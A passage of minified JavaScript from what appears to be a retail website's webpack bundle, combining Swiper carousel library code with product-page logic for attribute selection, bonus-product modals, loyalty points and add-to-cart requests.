t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,a=this.classNames,s=this.params,r=this.rtl,n=this.$el,o=this.device,l=this.support,u=(t=["initialized",s.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":s.freeMode},{autoheight:s.autoHeight},{rtl:r},{multirow:s.slidesPerColumn>1},{"multirow-column":s.slidesPerColumn>1&&"column"===s.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":s.cssMode}],e=s.containerModifierClass,i=[],t.forEach((function(t){"object"==typeof t?Object.keys(t).forEach((function(a){t[a]&&i.push(e+a)})):"string"==typeof t&&i.push(e+t)})),i);a.push.apply(a,u),n.addClass([].concat(a).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,a,s,r){var l,u=Object(n.b)();function d(){r&&r()}Object(o.a)(t).parent("picture")[0]||t.complete&&s?d():e?((l=new u.Image).onload=d,l.onerror=d,a&&(l.sizes=a),i&&(l.srcset=i),e&&(l.src=e)):d()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var a=t.imagesToLoad[i];t.loadImage(a,a.currentSrc||a.getAttribute("src"),a.srcset||a.getAttribute("srcset"),a.sizes||a.getAttribute("sizes"),!0,e)}}}},T={},O=function(){function t(){for(var e,i,a=arguments.length,s=new Array(a),r=0;r<a;r++)s[r]=arguments[r];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?i=s[0]:(e=s[0],i=s[1]),i||(i={}),i=Object(l.e)({},i),e&&!i.el&&(i.el=e),i.el&&Object(o.a)(i.el).length>1){var n=[];return Object(o.a)(i.el).each((function(e){var a=Object(l.e)({},i,{el:e});n.push(new t(a))})),n}var p=this;p.__swiper__=!0,p.support=u(),p.device=d({userAgent:i.userAgent}),p.browser=c(),p.eventsListeners={},p.eventsAnyListeners=[],void 0===p.modules&&(p.modules={}),Object.keys(p.modules).forEach((function(t){var e=p.modules[t];if(e.params){var a=Object.keys(e.params)[0],s=e.params[a];if("object"!=typeof s||null===s)return;if(["navigation","pagination","scrollbar"].indexOf(a)>=0&&!0===i[a]&&(i[a]={auto:!0}),!(a in i)||!("enabled"in s))return;!0===i[a]&&(i[a]={enabled:!0}),"object"!=typeof i[a]||"enabled"in i[a]||(i[a].enabled=!0),i[a]||(i[a]={enabled:!1})}}));var h,f,m=Object(l.e)({},E);return p.useParams(m),p.params=Object(l.e)({},m,T,i),p.originalParams=Object(l.e)({},p.params),p.passedParams=Object(l.e)({},i),p.params&&p.params.on&&Object.keys(p.params.on).forEach((function(t){p.on(t,p.params.on[t])})),p.params&&p.params.onAny&&p.onAny(p.params.onAny),p.$=o.a,Object(l.e)(p,{enabled:p.params.enabled,el:e,classNames:[],slides:Object(o.a)(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===p.params.direction},isVertical:function(){return"vertical"===p.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:p.params.allowSlideNext,allowSlidePrev:p.params.allowSlidePrev,touchEvents:(h=["touchstart","touchmove","touchend","touchcancel"],f=["mousedown","mousemove","mouseup"],p.support.pointerEvents&&(f=["pointerdown","pointermove","pointerup"]),p.touchEventsTouch={start:h[0],move:h[1],end:h[2],cancel:h[3]},p.touchEventsDesktop={start:f[0],move:f[1],end:f[2]},p.support.touch||!p.params.simulateTouch?p.touchEventsTouch:p.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:p.params.focusableElements,lastClickTime:Object(l.i)(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:p.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),p.useModules(),p.emit("_swiper"),p.params.init&&p.init(),p}var e,i,a,s=t.prototype;return s.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},s.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},s.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),a=(this.maxTranslate()-i)*t+i;this.translateTo(a,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},s.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},s.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},s.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var a=t.getSlideClasses(i);e.push({slideEl:i,classNames:a}),t.emit("_slideClass",i,a)})),t.emit("_slideClasses",e)}},s.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,a=this.size,s=this.activeIndex,r=1;if(t.centeredSlides){for(var n,o=e[s].swiperSlideSize,l=s+1;l<e.length;l+=1)e[l]&&!n&&(r+=1,(o+=e[l].swiperSlideSize)>a&&(n=!0));for(var u=s-1;u>=0;u-=1)e[u]&&!n&&(r+=1,(o+=e[u].swiperSlideSize)>a&&(n=!0))}else for(var d=s+1;d<e.length;d+=1)i[d]-i[s]<a&&(r+=1);return r},s.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(a(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||a(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function a(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},s.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},s.mount=function(t){var e=this;if(e.mounted)return!0;var i=Object(o.a)(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var a=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},s=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=Object(o.a)(t.shadowRoot.querySelector(a()));return e.children=function(t){return i.children(t)},e}return i.children(a())}();if(0===s.length&&e.params.createElements){var r=Object(n.a)().createElement("div");s=Object(o.a)(r),r.className=e.params.wrapperClass,i.append(r),i.children("."+e.params.slideClass).each((function(t){s.append(t)}))}return Object(l.e)(e,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0},s.init=function(t){return this.initialized||!1===this.mount(t)||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.enabled&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit,!1,!0):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit,!1,!0),this.attachEvents(),this.initialized=!0,this.emit("init"),this.emit("afterInit")),this},s.destroy=function(t,e){void 0===t&&(t=!0),void 0===e&&(e=!0);var i=this,a=i.params,s=i.$el,r=i.$wrapperEl,n=i.slides;return void 0===i.params||i.destroyed||(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),a.loop&&i.loopDestroy(),e&&(i.removeClasses(),s.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([a.slideVisibleClass,a.slideActiveClass,a.slideNextClass,a.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(t){i.off(t)})),!1!==t&&(i.$el[0].swiper=null,Object(l.d)(i)),i.destroyed=!0),null},t.extendDefaults=function(t){Object(l.e)(T,t)},t.installModule=function(e){t.prototype.modules||(t.prototype.modules={});var i=e.name||Object.keys(t.prototype.modules).length+"_"+Object(l.i)();t.prototype.modules[i]=e},t.use=function(e){return Array.isArray(e)?(e.forEach((function(e){return t.installModule(e)})),t):(t.installModule(e),t)},e=t,a=[{key:"extendedDefaults",get:function(){return T}},{key:"defaults",get:function(){return E}}],(i=null)&&x(e.prototype,i),a&&x(e,a),t}();Object.keys(S).forEach((function(t){Object.keys(S[t]).forEach((function(e){O.prototype[e]=S[t][e]}))})),O.use([p,m]);e.a=O},113:function(t,e,i){"use strict";function a(t,e){var i;if("undefined"==typeof Symbol||null==t[Symbol.iterator]){if(Array.isArray(t)||(i=function(t,e){if(!t)return;if("string"==typeof t)return s(t,e);var i=Object.prototype.toString.call(t).slice(8,-1);"Object"===i&&t.constructor&&(i=t.constructor.name);if("Map"===i||"Set"===i)return Array.from(t);if("Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i))return s(t,e)}(t))||e&&t&&"number"==typeof t.length){i&&(t=i);var a=0,r=function(){};return{s:r,n:function(){return a>=t.length?{done:!0}:{done:!1,value:t[a++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var n,o=!0,l=!1;return{s:function(){i=t[Symbol.iterator]()},n:function(){var t=i.next();return o=t.done,t},e:function(t){l=!0,n=t},f:function(){try{o||null==i.return||i.return()}finally{if(l)throw n}}}}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,a=new Array(e);i<e;i++)a[i]=t[i];return a}var r,n=i(27),o=i(93),l=i(114),u=i(20),d=i(96).triggerAppTrayElement,c=i(15),p=i(97);function h(t){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(t).closest(".modal-content").find(".product-quickview").data("pid"):$(t).closest(".product-tile").length?$(t).closest(".product-tile").find(".add-to-cart").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(t).closest(".product-detail").data("pid"):$('.product-detail:not(".bundle-item")').data("pid")}function f(t){return function(t){return t&&$(".set-items").length?$(t).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}(t).val()}function m(t,e,i,a,s){var r=["color"];t.forEach((function(t){r.indexOf(t.id)>-1?function(t,e,i){t.values.forEach((function(a){var s=e.find('[data-attr="'+t.id+'"] [data-attr-value="'+a.value+'"]'),r=s.parent();a.selected?(s.addClass("selected"),s.siblings(".selected-assistive-text").text(i.assistiveSelectedText)):(s.removeClass("selected"),s.siblings(".selected-assistive-text").empty()),a.url?r.attr("data-url",a.url):r.removeAttr("data-url"),s.parent().removeClass("selectable unselectable"),s.parent().addClass(a.selectable?"selectable":"unselectable"),s.parent().prop("disabled",!a.selectable||null)}))}(t,e,i):function(t,e,i){if("size"!==t.id&&"fit"!==t.id){var a='[data-attr="'+t.id+'"]';e.find(a+" .select-"+t.id+" option:first").attr("value",t.resetUrl);var s=e.find(a+" .select-"+t.id);i.isSeasonal&&s.find("option").not(":first").remove(),t.values.forEach((function(r){var n=e.find(a+' [data-attr-value="'+r.value+'"]');if(n.attr("value",r.url).removeAttr("disabled"),i.isSeasonal){if(1==r.selectable){var o=r.selected?"selected":"",l="<option value="+r.url+' data-attr-value="'+r.id+'" data-pdpUrl="'+r.pdpUrl+'" '+o+">"+t.displayName+": "+r.displayValue+"</option>";s.append($(l))}}else r.selectable||n.attr("disabled",!0);r.selectable||n.attr("disabled",!0)}))}}(t,e,a),"size"!==t.id&&"fit"!==t.id||function(t,e,i,a){if(t.values.length>0){var s,r=e.find('[data-attr="'+t.id+'"] div.size-list'),n=e.hasClass("product-tile");if(n&&("size"===a||"fit"===a)){var o=e.attr("id");if(o){var l=$("#"+o);s=l.find('[data-attr="'+t.id+'"] button.selected .custom-select-size-text').attr("data-attr-value")}else s=r.find("button.selected .custom-select-size-text").attr("data-attr-value")}r.empty();var u=null;if(t.values.forEach((function(t){var e=!1,a=t.url;n?s&&s===t.value&&t.selected?e=!0:a&&(a.includes("_size=&")||a.includes("_fit=&"))&&(a=a.includes("_size=&")?a.replace("_size=&","_size="+t.value+"&"):a.replace("_fit=&","_fit="+t.value+"&")):e=t.selected,e&&(u=t.value);var o=e?" selected":"",l=e?t.url:a;if(i.isSeasonal&&!0===t.selectable){var d='<button class="custom-select-size'+o+'">\n                    <span class="custom-select-size-text akzidenz-grotesk-pro-regular" value="'+l+'"\n                        data-attr-value="'+t.value+'" data-pdpUrl="'+t.pdpUrl+'"> \n'+t.value+"                    </span>\n                </button>";r.append($(d))}})),n){var d="size"===t.id?"Size":"Length",c=e.find('[data-attr="'+t.id+'"]').find(".size-select-text");u?c.text(d+": "+u):c.text("Select "+d)}}}(t,e,a,s)}))}function v(t,e){var i=t.optionsHtml,a=t.readyToOrder,s=t.available;e.find(".product-options").empty().html(i);var r=e.find(".personalisation-button");a&&s&&!t.isRestrictedForCountry?(e.find(".add-to-cart").removeAttr("disabled").empty().html($(".js-txt-in-stock").val()),t.isAvailablePersonalisationProduct&&r.each((function(){$(this).removeAttr("disabled")}))):!a&&s||t.isRestrictedForCountry?(e.find(".add-to-cart").attr("disabled",!0),r.each((function(){$(this).attr("disabled",!0)}))):a||s||(e.find(".add-to-cart").attr("disabled",!0).empty().html($(".js-txt-out-of-stock").val()),r.each((function(){$(this).attr("disabled",!0)})))}function g(t,e,i,s){var r,n=e.parents(".choose-bonus-product-dialog").length>0,o="";if(t.product.variationAttributes&&(m(t.product.variationAttributes,e,t.resources,t.product,s),r="variant"===t.product.productType,n&&r&&(e.parent(".bonus-product-item").data("pid",t.product.id),e.parent(".bonus-product-item").attr("data-pid",t.product.id),e.parent(".bonus-product-item").attr("data-ready-to-order",t.product.readyToOrder),o=t.product.variationAttributes.map((function(t){var e=t.displayName,i=t.values.find((function(t){return t.selected})).displayValue;return"".concat(e,": ").concat(i)})).join(", "),e.find(".bonus-attributes").attr("data-variation-attributes",o))),i&&e.hasClass("set-item")){var l=e.find(".liberty-custom-option");if(l.length>0){var u,d=a(l);try{for(d.s();!(u=d.n()).done;){var c=u.value;$(c).removeClass("selected")}}catch(t){d.e(t)}finally{d.f()}e.find(".liberty-custom-select__trigger").each((function(){var t=$(this).closest(".liberty-custom-select-wrapper").find(".color-attribute span.selected");t.parent().addClass("selected"),t.parent().hasClass("unselectable")&&$(this).addClass("unselectable")}))}}var h=e.hasClass("product-tile");if(!e.hasClass("set-item")&&"size"!=s&&!h){var f=t.product.images.large,v=t.product.images.video;!function(t,e,i){var a,s,r="",n=0,o=i.length>0&&t.length>0&&t[t.length-1].url.indexOf("POSTER")>-1,l=parseInt(e.find(".primary-product-image").data("video-position"))-1,u=l<t.length?l:t.length-1,d=e.find(".primary-product-image").data("video-url-prefix"),c=$(".primary-product-image");Array.prototype.forEach.call(e.find(".swiper-wrapper"),(function(t){$(t).children().remove()})),t.forEach((function(e){if(o&&n===t.length-1||(r+='<div class="swiper-slide pdp-swiper-slide"><a href="'+e.url.replace("?$large$","?$hi-res$")+'" class="zoom-in" data-thumb="'+e.url.replace("large","small")+'" rel="lightbox" data-index="'+n+'"><img src="'+e.url+'" class="img-fluid lazy" alt="'+e.alt+" image number"+e.index+'" itemprop="image" /></a></div>'),o&&n===u){var a=i[0].url.replace("https://i8.amplience.net/i/liberty/",d);r+='<div class="swiper-slide pdp-swiper-slide video"><video class="lazy" muted loop playsinline preload><source src="'+a+'/webm_1080p" type="video/webm"><source src="'+a+'/mp4_1080p" type="video/mp4"></video></div>'}n++})),s=c.height();var h=null===(a=$(".primary-pdp-swiper")[0])||void 0===a?void 0:a.swiper;h&&h.destroy(),c.css({height:s+"px"}),e.find(".primary-product-image .swiper-wrapper").hide(),e.find(".primary-product-image .swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md").find(".swiper-wrapper").html(r),e.find(".product-image-container.not-visible-md-secondary").find(".swiper-wrapper").html(r),e.find(".product-image-container.simple-image-swiper").find(".swiper-wrapper").html(r),p.instantiateSwiper();var f=p.initSwiper(".primary-pdp-swiper");p.updateThumbnails(f,t,o,u),setTimeout((function(){f.slideToLoop(0),c.css({height:"auto"}),e.find(".primary-product-image .swiper-wrapper").show(),f.update()}),300),$(".product-quickview").length||$("body").trigger("image:update"),c.find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")})),e.find(".product-image-container").find("img").on("load",(function(){$(this).addClass("loaded").removeClass("loading")}))}(f,e.find(".product-images"),v)}n||($(".prices .price",e).length?$(".prices .price",e):$(".prices .price")).replaceWith(t.product.price.html);(e.find(".product-loyalty-points-value b").empty().text(t.product.loyaltyPoints),t.product.readyToOrder&&t.product.available?(e.data("selected-loyalty-points",t.product.loyaltyPoints),e.attr("data-selected-loyalty-points",t.product.loyaltyPoints)):(e.data("selected-loyalty-points",0),e.attr("data-selected-loyalty-points",0)),e.find(".product-promotions-wrapper").empty().html($(t.product.promotionsHtml).html()),e.find(".product-barcode barcode-value").empty().html(t.product.EAN),function(t,e){var i="",a=t.product.availability.messages;i=t.product.readyToOrder?t.quantityAdjusted?"<span>"+t.adjustedQuantityMessage+"</span>":"<span> "+a[0]+"</span>":"<span>"+t.resources.info_selectforstock+"</div>",$(e).trigger("product:updateAvailability",{product:t.product,$productContainer:e,message:i,resources:t.resources})}(t,e),n)?e.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:e}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:e}).trigger("product:statusUpdate",t.product);e.find(".main-attributes").empty().html(function(t){if(!t)return"";var e="";return t.forEach((function(t){"mainAttributes"===t.ID&&t.attributes.forEach((function(t){e+='<div class="attribute-values">'+t.label+": "+t.value+"</div>"}))})),e}(t.product.attributes))}function b(t,e){if(!(e.parent(".bonus-product-item").length>0)){var i=e.find(".attribute.quantity .quantity-select"),a=parseInt(i.val()),s=10;t.product.quantities.length>0&&(s=parseInt(t.product.quantities[t.product.quantities.length-1].value)),a=s>a?a:s,$(i).attr("data-max-qty",s),i.val(a)}}function D(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments.length>3&&void 0!==arguments[3]&&arguments[3],s=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r=arguments.length>5?arguments[5]:void 0,n=arguments.length>6?arguments[6]:void 0;i.length>0&&$("body").trigger("product:updatePDPUrl",i);var o=!!e.data("qty-select")&&e.data("qty-select");t&&($("body").trigger("product:beforeAttributeSelect",{url:t,container:e}),$.ajax({url:t,method:"GET",success:function(t){g(t,e,s,r),v(t.product,e),b(t,e),$("body").trigger("product:afterAttributeSelect",{data:t,container:e,qtyselect:o,isAttributePreselected:a,resetAttributes:s,shouldAddToCart:n}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function y(t){var e=$("<div>").append($.parseHTML(t));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function w(t){var e;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),e=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var i='\x3c!-- Modal --\x3e<div class="modal quick-view fade p-0" id="chooseBonusProductModal" tabindex="-1" role="dialog"><div class="modal-close close bonus-close pull-right" data-dismiss="modal"></div><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header"><span>'+t.labels.selectprods+'</span></div><div class="modal-body"></div><div class="modal-footer p-0"></div></div></div></div>';$("body").append(i),$(".modal-body").spinner().start(),$.ajax({url:e,method:"GET",dataType:"json",success:function(t){var e=y(t.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#chooseBonusProductModal .modal-body").html(e.body),$("#chooseBonusProductModal .modal-footer").html(e.footer),$("#chooseBonusProductModal").modal("show");var i=$("#chooseBonusProductModal");$(i).each((function(){new n(this)})),$('[data-attr="color"]').each((function(t,e){$(e).find(".color-attribute span.selected").parent().addClass("selected");var i=$(e).find(".color-attribute span.selected").parent().html();$(e).find(".liberty-custom-select__trigger").html(i)})),o.toggleDropdown(),o.displaySelectedOption(),setTimeout(p.instantiateSwiper,500),$.spinner().stop()},error:function(){$.spinner().stop()}})}function C(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";t.newBonusDiscountLineItem&&0!==Object.keys(t.newBonusDiscountLineItem).length&&$(".cart-page").length>0?w(t.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3))}function E(t){var e=t.find(".product-option").map((function(){var t=$(this).find(".options-select"),e=t.val(),i=t.find('option[value="'+e+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:i}})).toArray();return JSON.stringify(e)}function x(t){t&&$.ajax({url:t,method:"GET",success:function(){},error:function(){}})}function S(){var t=$(".js-product-set-item-button").toArray().find((function(t){return"false"===$(t).attr("data-item-disabled")&&"true"===t.value}));$("button.add-to-cart-global").prop("disabled",void 0===t)}function T(t){var e=0,i=0;if($(".set-items").length>0){$(".set-item").each((function(){var t=$(this).find(".js-product-set-item-button"),a=parseInt($(this).find(".quantity-select").val());"true"===t.val()&&"false"===t.attr("data-item-disabled")&&(e+=parseInt($(this).data("selected-loyalty-points"))*a,i+=parseFloat($(this).find(".js-product-price .sales .value").attr("content"))*a)}));var a=t.closest(".product-set-detail");a.length||(a=t.closest(".product-set")),0===e&&(e=a.data("product-set-loyalty-points")),a.find(".js-product-set-loyalty-points .product-loyalty-points-value b").empty().text(e);var s=a.find(".bundle-footer .set-price").data("product-price"),r=a.find(".bundle-footer .price .starting");if(i>0){r.empty();var n=s.match(/[^0-9.,]+/)[0];0===s.indexOf(n)?i=n+i.toFixed(2):i+=n}else r.text(r.data("set-price-label")),i=s;$(".bundle-footer .set-price").empty().text(i),$("body").trigger("productSet:afterAddInList",[t,i])}}$(".cart-page").length&&(r=window.location.href),t.exports={attributeSelect:D,methods:{editBonusProducts:function(t){w(t)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()}))},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",(function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")}))},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",(function(t){var e={event:t,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};l.setTabNextFocus(e)}))},colorAttribute:function(){$(document).off("click",'[data-attr="color"] button').on("click",'[data-attr="color"] button',(function(t){if(t.preventDefault(),!$(this).attr("disabled")){var e=$(this).closest(".product-tile"),i=e.find(".add-to-cart").data("plp-product-tile"),a=$(this).find(".selected").length>0,s=$(this).attr("data-url");if(i&&a&&s&&s.includes("_color=&")){var r=$(this).find(".swatch-circle-color").attr("data-attr-value");r&&(s=s.replace("_color=&","_color="+encodeURIComponent(r)+"&"),$(this).attr("data-url",s))}if(i||!($(this).find(".selected").length>0)){var n=$(this).closest(".product-tile");n.length||(n=$(this).closest(".set-item")),n.length||(n=$(this).closest(".product-detail")),n.data("qty-select",!1);var o,l,u,d=$(this).attr("data-pdpurl")||"";if($(this).closest(".selector-circle").find(".color-selected").text($(this).attr("value")),i){n=e;var c=!(l=(o=e).find('[data-attr="size"]').length>0,u=o.find('[data-attr="length"]').length>0,l||u);D($(this).attr("data-url"),n,"",!1,!1,"color",c)}else D($(this).attr("data-url"),n,d,!1,!1,"color")}}}))},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',(function(t){t.preventDefault();var e=$(this).closest(".set-item"),i="";e.length||(e=$(this).closest(".product-detail")),e.data("qty-select",!1),t.currentTarget.selectedOptions.length>0&&(i=t.currentTarget.selectedOptions[0].getAttribute("data-pdpurl")||""),D(t.currentTarget.value,e,i)}))},availability:function(){$(document).off("change",".quantity-select").on("change",".quantity-select",(function(t){t.preventDefault();var e=$(this).closest(".product-detail");e.length||(e=$(this).closest(".modal-content").find(".product-quickview")),e.data("qty-select",!0),0===$(".bundle-items",e).length&&D($(t.currentTarget).find("option:selected").data("url"),e)}))},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",(function(t,e){var a,s,n,o,l,c;t.stopImmediatePropagation();var p,m=$(this);$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(l=[],$(".product-detail.set-item").each((function(){var t=$(this).find(".js-product-set-item-button");"true"===t.val()&&"false"===t.attr("data-item-disabled")&&l.push({pid:$(this).data("pid"),qty:$(this).find(".quantity-select").val(),options:E($(this))})})),o=JSON.stringify(l)),s=h($(this)),n=$(this).data("plp-product-tile")?1:f($(this));var v=$(".personalisation-wrapper").find('input[name="personalisationData"]'),g=0,b=[];if(v.length){c=[],p=JSON.parse(v.val());for(var y=0;y<p.personalisationTexts.length;y++)""!=p.personalisationTexts[y]&&(c.push({pid:s,qty:1,options:JSON.stringify({isPersonalisable:!0})}),b.push(p.personalisationTexts[y]));c.length&&(n>c.length&&(g=n-c.length,c.push({pid:s,qty:g,options:JSON.stringify({isPersonalisable:!0})})),o=JSON.stringify(c))}var w=$(this).closest(".product-detail");if((w.length||(w=$(this).closest(".quick-view-dialog").find(".product-detail")),a=$(".add-to-cart-url").val(),$(this).data("enable-quick-add")&&(a=$(this).data("add-to-cart-url"),n=1),$(this).data("plp-product-tile"))&&(a=$(this).data("add-to-cart-url"),n=1,!(!e||!e.immediateAddToBag)&&e.immediateAddToBag)){var S=$(this).closest(".product-tile");if(!$(this).data("enable-quick-add")){var T=function(t){var e=null;return $.ajax({url:t,method:"GET",async:!1,success:function(t){e=t&&t.product&&t.product.id?t.product.id:null},error:function(){e=null}}),e}(S.find("input[name=variant-url]").val());T&&(s=T)}}var O,k={pid:s,multiplePersonalisationChar:JSON.stringify(b),notPersonalisedItemQty:g,pidsObj:o,childProducts:(O=[],$(".bundle-item").each((function(){O.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})})),O.length?JSON.stringify(O):[]),quantity:n};$(".bundle-item").length||(k.options=E(w)),$(this).trigger("updateAddToCartFormData",k),a&&$.ajax({url:a,method:"POST",data:k,success:function(t){if(0==t.success&&$(".giftcard-pdp-content").length>0){var e=$(".giftcard-pdp-content");i(80).validateGiftCardForm(e,t),$.spinner().stop()}else if(1==t.error&&t.message){var a=t.message,s='<div class="notification text-center error"><span class="d-inline">'.concat(a,"</span></div>");u.show(s,".notification-container",4e3)}else $(".cart-recommendations").length?(C(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),$("body").trigger("cart:update",t),x(t.reportingURL),window.location.href=r):(C(t),function(){var t=$(".mini-cart-panel .minicart"),e=t.data("action-url");d($("li.minicart")),$(".mini-cart-panel 